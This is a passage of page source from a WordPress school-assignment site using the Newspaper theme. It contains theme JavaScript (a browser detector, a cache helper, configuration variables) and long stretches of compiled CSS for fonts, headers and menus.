		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8ec83889bd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
